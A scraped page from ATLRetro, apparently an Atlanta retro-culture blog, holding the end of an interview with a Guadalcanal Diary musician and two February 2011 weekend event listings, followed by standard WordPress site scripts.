<p>Yes indeed. No matter how much we may have bitched early on about differentiating between us and Athens, Athens became Guadalcanal Diary&#8217;s home. So Athfest was great, certainly a homecoming.<br />
<em> </em></p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Smiths-Olde-Bar-hosts-Guadalcanal-Diary-photo.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1548" title="Smith's Olde Bar hosts Guadalcanal Diary photo" src="https://www.atlretro.com/wp-content/uploads/2011/06/Smiths-Olde-Bar-hosts-Guadalcanal-Diary-photo.jpg" alt="" width="250" height="200" /></a>Any special plans for the Smith’s Olde Bar show?</em></p>
<p>Yes, to top the performance at Athfest.</p>
<p><em>When will we hear Guadalcanal Diary live again or a new recording?</em></p>
<p>No plans, but either is possible.</p>
<p><em>What’s up with Bomber  City and are you collaborating with Jeff on anything else?</em></p>
<p>After a personnel change last year, we&#8217;ve been rehearsing steadily and are ready to play live again. First show is July 30 at <a href="https://www.meltingpointathens.com/" target="_blank"><strong>The Melting Point</strong> </a>in Athens.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/06/bomber.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-1549 alignright" title="bomber" src="https://www.atlretro.com/wp-content/uploads/2011/06/bomber-194x300.jpg" alt="" width="175" height="270" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/bomber-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2011/06/bomber.jpg 466w" sizes="auto, (max-width: 175px) 100vw, 175px" /></a>Are you up to any more solo work or anything else musically right now?</em></p>
<p>Between Guadal and Bomber City, and a startup company that I&#8217;m a partner in, my hands are full. Jeff&#8217;s the one who&#8217;s in four bands at a time, plus producing. I think he takes lots of vitamins.</p>
<p><em>What’s your favorite Atlanta used record store and why?</em></p>
<p><strong><a href="https://www.waxnfacts.com/" target="_blank">Wax n&#8217; Facts</a></strong>.  Danny Beard put out our first LP, and he&#8217;s also a relative by marriage. Plus great selection.</p>
<p><em>What question do you wish someone would ask you but they never do, and what’s the answer?</em></p>
<p>I wish someone would ask me why I like peanut butter and dill pickle sandwiches. Because they&#8217;re crunchy, sweet and sour.</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/athens-scene/" rel="tag">Athens scene</a>, <a href="https://www.atlretro.com/tag/b-52s/" rel="tag">B-52s</a>, <a href="https://www.atlretro.com/tag/beatles/" rel="tag">Beatles</a>, <a href="https://www.atlretro.com/tag/big-chicken/" rel="tag">Big Chicken</a>, <a href="https://www.atlretro.com/tag/bomber-city/" rel="tag">Bomber City</a>, <a href="https://www.atlretro.com/tag/buckowens/" rel="tag">BuckOwens</a>, <a href="https://www.atlretro.com/tag/curtis-crowe/" rel="tag">Curtis Crowe</a>, <a href="https://www.atlretro.com/tag/cutting-edge/" rel="tag">Cutting Edge</a>, <a href="https://www.atlretro.com/tag/danny-beard/" rel="tag">Danny Beard</a>, <a href="https://www.atlretro.com/tag/dash-rip-rock/" rel="tag">Dash Rip Rock</a>, <a href="https://www.atlretro.com/tag/david-bowie/" rel="tag">David Bowie</a>, <a href="https://www.atlretro.com/tag/db-records/" rel="tag">DB Records</a>, <a href="https://www.atlretro.com/tag/don-dixon/" rel="tag">Don Dixon</a>, <a href="https://www.atlretro.com/tag/george-jones/" rel="tag">George Jones</a>, <a href="https://www.atlretro.com/tag/guadalcanal-diary/" rel="tag">Guadalcanal Diary</a>, <a href="https://www.atlretro.com/tag/hank-williams-sr/" rel="tag">Hank Williams Sr.</a>, <a href="https://www.atlretro.com/tag/hillbilly-frankenstein/" rel="tag">Hillbilly Frankenstein</a>, <a href="https://www.atlretro.com/tag/jeff-walls/" rel="tag">Jeff Walls</a>, <a href="https://www.atlretro.com/tag/jethro-tull/" rel="tag">Jethro Tull</a>, <a href="https://www.atlretro.com/tag/john-poe/" rel="tag">John Poe</a>, <a href="https://www.atlretro.com/tag/johnny-horton/" rel="tag">Johnny Horton</a>, <a href="https://www.atlretro.com/tag/man-or-astro-man/" rel="tag">Man or Astro-Man</a>, <a href="https://www.atlretro.com/tag/marietta/" rel="tag">Marietta</a>, <a href="https://www.atlretro.com/tag/melting-point/" rel="tag">Melting Point</a>, <a href="https://www.atlretro.com/tag/miles-davis/" rel="tag">Miles Davis</a>, <a href="https://www.atlretro.com/tag/mtv/" rel="tag">MTV</a>, <a href="https://www.atlretro.com/tag/murray-attaway/" rel="tag">Murray Attaway</a>, <a href="https://www.atlretro.com/tag/peanut-butter/" rel="tag">peanut butter</a>, <a href="https://www.atlretro.com/tag/pylon/" rel="tag">Pylon</a>, <a href="https://www.atlretro.com/tag/rhett-crowe/" rel="tag">Rhett Crowe</a>, <a href="https://www.atlretro.com/tag/richard-tregaskis/" rel="tag">Richard Tregaskis</a>, <a href="https://www.atlretro.com/tag/rolling-stones/" rel="tag">Rolling Stones</a>, <a href="https://www.atlretro.com/tag/roxy-music/" rel="tag">Roxy Music</a>, <a href="https://www.atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://www.atlretro.com/tag/soul-asylum/" rel="tag">Soul Asylum</a>, <a href="https://www.atlretro.com/tag/southern-culture-on-the-skids/" rel="tag">Southern Culture on the Skids</a>, <a href="https://www.atlretro.com/tag/strictly-american/" rel="tag">Strictly American</a>, <a href="https://www.atlretro.com/tag/the-motive/" rel="tag">The Motive</a>, <a href="https://www.atlretro.com/tag/the-rooms/" rel="tag">The Rooms</a>, <a href="https://www.atlretro.com/tag/velvet-underground/" rel="tag">Velvet Underground</a>, <a href="https://www.atlretro.com/tag/watusi-rodeo/" rel="tag">Watusi Rodeo</a>, <a href="https://www.atlretro.com/tag/wax-n-facts/" rel="tag">Wax n Facts</a>, <a href="https://www.atlretro.com/tag/woggles/" rel="tag">Woggles</a>, <a href="https://www.atlretro.com/tag/wynonie-harris/" rel="tag">Wynonie Harris</a>, <a href="https://www.atlretro.com/tag/xtc/" rel="tag">XTC</a>, <a href="https://www.atlretro.com/tag/yes/" rel="tag">Yes</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/02/17/weekend-update-feb-17-20-2011/">Weekend Update, Feb. 17-20, 2011</a></h2>
            Posted on: <strong>Feb 17th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>The weekend is so close you can almost taste it.  As usual, ATLRetro reminds you about what’s happening, including a new section at the end with ongoing events such as theater performances and exhibitions.</p>
<p><em>Thursday Feb. 17</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/02/libby2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-209" title="libby2" src="https://www.atlretro.com/wp-content/uploads/2011/02/libby2-200x300.jpg" alt="" width="200" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/libby2-200x300.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/02/libby2-682x1024.jpg 682w, https://www.atlretro.com/wp-content/uploads/2011/02/libby2.jpg 900w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Celebrate one of the most dynamic decades in pop music history when <strong>LIBBY’S AT THE EXPRESS PRESENTS THOSE FABULOUS FIFTIES</strong>, featuring songs made famous by Nat “King” Cole, Rosemary Clooney, The Mills Brothers, Buddy Holly, Hank Williams Sr., and the King of Rock ‘n’ Roll, Elvis Presley. The variety show stars local chanteuses <strong>Lisa Paige</strong>, <strong>Wendy Melkonian</strong> and <strong>Libby Whittemore</strong>, with musical arrangements by <strong>Robert Strickland</strong>, tonight through Sunday Feb. 20 at 7:30 PM at <a href="https://www.actors-express.com/cgi-bin/MySQLdb?VIEW=/view2.txt" target="_blank">Actor’s Express</a> in west Midtown.</p>
<p><a href="https://www.facebook.com/pages/Ghost-Riders-Car-Club/113830053312" target="_blank"><strong>Ghost Riders Car Club</strong></a> celebrates Vietnamese New Year with classic ’50s honkytonk and rockabilly every Thursday in February at <a href="https://www.facebook.com/event.php?eid=168115096567940&amp;ref=mf" target="_blank"><strong>Pho Truc</strong></a> in Clarkston. Listen to <a href="https://www.tongohiti.com/Aloha.html" target="_blank"><strong>Tongo Hiti</strong></a>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <a href="https://www.tradervicsatl.com/" target="_blank"><strong>Trader Vic’s</strong></a>. The <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden Trio</a></strong> is at <a href="https://www.atmospherebistro.com/" target="_blank"><strong>Atmosphere</strong></a> from 7-10 p.m. And <a href="https://www.breezekings.com/" target="_blank"><strong>Breeze Kings</strong></a> play the blues at <a href="https://www.northsidetavern.com/" target="_blank"><strong>Northside Tavern</strong></a>. <a href="https://www.atlretro.com/2011/02/17/weekend-update-feb-17-20-2011/#more-236" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/tmosphere/" rel="tag">@tmosphere</a>, <a href="https://www.atlretro.com/tag/actors-express/" rel="tag">Actor's Express</a>, <a href="https://www.atlretro.com/tag/atlanta-wine-jazz-festival/" rel="tag">Atlanta Wine + Jazz Festival</a>, <a href="https://www.atlretro.com/tag/atmosphere/" rel="tag">Atmosphere</a>, <a href="https://www.atlretro.com/tag/b-52s/" rel="tag">B-52s</a>, <a href="https://www.atlretro.com/tag/becky-cormier-finch/" rel="tag">Becky Cormier Finch</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/center-for-puppetry-arts/" rel="tag">Center for Puppetry Arts</a>, <a href="https://www.atlretro.com/tag/classic-center/" rel="tag">Classic Center</a>, <a href="https://www.atlretro.com/tag/denim-arcade/" rel="tag">Denim Arcade</a>, <a href="https://www.atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://www.atlretro.com/tag/emily-yetter/" rel="tag">Emily Yetter</a>, <a href="https://www.atlretro.com/tag/fifties/" rel="tag">Fifties</a>, <a href="https://www.atlretro.com/tag/francine-reed/" rel="tag">Francine Reed</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/henri-georges-clouzot/" rel="tag">Henri Georges Clouzot</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/highland-inn/" rel="tag">Highland Inn</a>, <a href="https://www.atlretro.com/tag/inferno/" rel="tag">Inferno</a>, <a href="https://www.atlretro.com/tag/j-m-barries-peter-pan/" rel="tag">J.M. Barrie's Peter Pan</a>, <a href="https://www.atlretro.com/tag/jazz/" rel="tag">jazz</a>, <a href="https://www.atlretro.com/tag/jesco-white/" rel="tag">Jesco White</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/jonathan-richman/" rel="tag">Jonathan Richman</a>, <a href="https://www.atlretro.com/tag/king-plow-arts-center/" rel="tag">King Plow Arts Center</a>, <a href="https://www.atlretro.com/tag/libby-whittemore/" rel="tag">Libby Whittemore</a>, <a href="https://www.atlretro.com/tag/libbys-at-the-express/" rel="tag">Libby's at the Express</a>, <a href="https://www.atlretro.com/tag/lisa-paige/" rel="tag">Lisa Paige</a>, <a href="https://www.atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://www.atlretro.com/tag/modern-lovers/" rel="tag">Modern Lovers</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/pemberton-place/" rel="tag">Pemberton Place</a>, <a href="https://www.atlretro.com/tag/peter-pan/" rel="tag">Peter Pan</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/red-balloon/" rel="tag">Red Balloon</a>, <a href="https://www.atlretro.com/tag/robert-strickland/" rel="tag">Robert Strickland</a>, <a href="https://www.atlretro.com/tag/roger-alan-wade/" rel="tag">Roger Alan Wade</a>, <a href="https://www.atlretro.com/tag/romy-schneider/" rel="tag">Romy Schneider</a>, <a href="https://www.atlretro.com/tag/serge-reggiani/" rel="tag">Serge Reggiani</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/theatre-du-reve/" rel="tag">Theatre du Reve</a>, <a href="https://www.atlretro.com/tag/thingumajig-theatre/" rel="tag">Thingumajig Theatre</a>, <a href="https://www.atlretro.com/tag/three-quarter-ale/" rel="tag">Three Quarter Ale</a>, <a href="https://www.atlretro.com/tag/tinsley-ellis/" rel="tag">Tinsley Ellis</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/toulouse-lautrec/" rel="tag">Toulouse-Lautrec</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://www.atlretro.com/tag/wendy-melkonian/" rel="tag">Wendy Melkonian</a>, <a href="https://www.atlretro.com/tag/wine/" rel="tag">wine</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/02/14/this-week-in-atlretro-feb-15-20-2011/">This Week in Retro Atlanta, Feb. 15-20, 2011</a></h2>
            Posted on: <strong>Feb 14th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>OK, lovers, it’s back to the grind. It&#8217;s too late to check out ATLRetro’s top 3 picks for Valentine’s night, so let’s get right to the rest of the week.</p>
<p><em>Tuesday Feb. 15</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/02/NovDay_Mud-web.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-219" title="NovDay_Mud-web" src="https://www.atlretro.com/wp-content/uploads/2011/02/NovDay_Mud-web.jpg" alt="" width="288" height="255" /></a><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong> is back at <strong><a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a jazz jam session starting at 9 PM. Or head back in time and over there to <strong>A NOVEMBER DAY: A WAR STORY,</strong> a timeless fable about friendship set against the backdrop of World War I, presented today by <strong><a href="https://www.thingumajig.info/" target="_blank">Thingumajig Theatre</a> </strong>of West Yorskshire, England, today through Sun. at <strong><a href="https://www.puppet.org/" target="_blank">The Center for Puppetry Arts</a></strong>. Performers use hand, rod and shadow puppets, live music and a transforming set to tell the tale of a British soldier in WWI and his unexpected friendship with a stray dog. Suitable for ages 10 and up, with a teen and adult workshop on Sat. Feb. 19.</p>
<p><em>Wednesday Feb. 16</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/02/RedBalloon-logo-150px.gif"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-208" title="RedBalloon-logo-150px" src="https://www.atlretro.com/wp-content/uploads/2011/02/RedBalloon-logo-150px.gif" alt="" width="150" height="118" /></a>THE RED BALLOON</strong> takes flight at <strong><a href="https://www.theatredureve.com/" target="_blank">Theatre du Reve</a></strong> in <strong><a href="https://www.7stages.org" target="_blank">7 Stages’ Backstage Theater</a></strong> from Feb. 16-27. The stage adaptation uses puppetry and live original music to bring to life the classic 1956 French movie about a boy who befriends a shiny red balloon. Suitable for ages 4 and up.</p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night</strong> at <strong><a href="https://www.theglenwoodatlanta.com/" target="_blank">The Glenwood</a></strong>. Catch <strong>Joe Gransden</strong> every Wednesday night at 8:30 PM at <strong><a href="https://www.xorbia.com/tickets/sidedoor/" target="_blank">Jerry Farber’s Side Door</a></strong>. Alice Cooper meets Kiss Southern-fried in <strong><a href="https://www.myspace.com/redrocketdeluxe" target="_blank">Red Rocket Deluxe</a></strong>, headlining at <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong>. Dance to ‘70s, ‘80s and ‘90s hits during <a href="https://www.retrointhemetro.com" target="_blank"><strong>Retro in the Metro</strong> <strong>Wednesdays</strong></a> presented by Godiva Vodka, at <strong><a href="https://www.pub71.com/" target="_blank">Pub 71</a></strong> in Brookhaven, starting at 8 PM. <a href="https://www.atlretro.com/2011/02/14/this-week-in-atlretro-feb-15-20-2011/#more-203" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/actors-express/" rel="tag">Actor's Express</a>, <a href="https://www.atlretro.com/tag/atlanta-retro/" rel="tag">Atlanta Retro</a>, <a href="https://www.atlretro.com/tag/atlanta-wine-jazz-festival/" rel="tag">Atlanta Wine + Jazz Festival</a>, <a href="https://www.atlretro.com/tag/atmosphere/" rel="tag">Atmosphere</a>, <a href="https://www.atlretro.com/tag/b-52s/" rel="tag">B-52s</a>, <a href="https://www.atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/buddy-holly/" rel="tag">Buddy Holly</a>, <a href="https://www.atlretro.com/tag/carnivale/" rel="tag">Carnivale</a>, <a href="https://www.atlretro.com/tag/center-for-puppetry-arts/" rel="tag">Center for Puppetry Arts</a>, <a href="https://www.atlretro.com/tag/classic-center/" rel="tag">Classic Center</a>, <a href="https://www.atlretro.com/tag/diabolique/" rel="tag">Diabolique</a>, <a href="https://www.atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://www.atlretro.com/tag/elvis-presley/" rel="tag">Elvis Presley</a>, <a href="https://www.atlretro.com/tag/fabulous-fifties/" rel="tag">Fabulous Fifties</a>, <a href="https://www.atlretro.com/tag/francine-reed/" rel="tag">Francine Reed</a>, <a href="https://www.atlretro.com/tag/french-film/" rel="tag">French film</a>, <a href="https://www.atlretro.com/tag/georgia-freight-depot/" rel="tag">Georgia Freight Depot</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/hank-williams/" rel="tag">Hank Williams</a>, <a href="https://www.atlretro.com/tag/henri-georges-clouzot/" rel="tag">Henri Georges Clouzot</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/highland-inn-ballroom/" rel="tag">Highland Inn Ballroom</a>, <a href="https://www.atlretro.com/tag/inferno/" rel="tag">Inferno</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/jesco-white/" rel="tag">Jesco White</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/johnny-cash/" rel="tag">Johnny Cash</a>, <a href="https://www.atlretro.com/tag/jonathan-richman/" rel="tag">Jonathan Richman</a>, <a href="https://www.atlretro.com/tag/king-plow-arts-center/" rel="tag">King Plow Arts Center</a>, <a href="https://www.atlretro.com/tag/libby-whittemore/" rel="tag">Libby Whittemore</a>, <a href="https://www.atlretro.com/tag/libbys-at-the-express/" rel="tag">Libby's at the Express</a>, <a href="https://www.atlretro.com/tag/lisa-paige/" rel="tag">Lisa Paige</a>, <a href="https://www.atlretro.com/tag/mills-brothers/" rel="tag">Mills Brothers</a>, <a href="https://www.atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://www.atlretro.com/tag/modern-lovers/" rel="tag">Modern Lovers</a>, <a href="https://www.atlretro.com/tag/nat-king-cole/" rel="tag">Nat King Cole</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/red-balloon/" rel="tag">Red Balloon</a>, <a href="https://www.atlretro.com/tag/red-rocket-deluxe/" rel="tag">Red Rocket Deluxe</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/roger-alan-wade/" rel="tag">Roger Alan Wade</a>, <a href="https://www.atlretro.com/tag/romy-schneider/" rel="tag">Romy Schneider</a>, <a href="https://www.atlretro.com/tag/rosemary-clooney/" rel="tag">Rosemary Clooney</a>, <a href="https://www.atlretro.com/tag/serge-bromberg/" rel="tag">Serge Bromberg</a>, <a href="https://www.atlretro.com/tag/serge-reggiani/" rel="tag">Serge Reggiani</a>, <a href="https://www.atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://www.atlretro.com/tag/spike-fullerton/" rel="tag">Spike Fullerton</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://www.atlretro.com/tag/swing-night/" rel="tag">Swing Night</a>, <a href="https://www.atlretro.com/tag/the-glenwood/" rel="tag">The Glenwood</a>, <a href="https://www.atlretro.com/tag/theatre-du-reve/" rel="tag">Theatre du Reve</a>, <a href="https://www.atlretro.com/tag/thingumajig-theatre/" rel="tag">Thingumajig Theatre</a>, <a href="https://www.atlretro.com/tag/tinsley-ellis/" rel="tag">Tinsley Ellis</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://www.atlretro.com/tag/wendy-melkonian/" rel="tag">Wendy Melkonian</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":304,"search_query":"","signature":"1ebbb81905f1ec9def0c72018f6b5cf8","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d51412a3d1","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":304,"search_query":"","signature":"1ebbb81905f1ec9def0c72018f6b5cf8","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 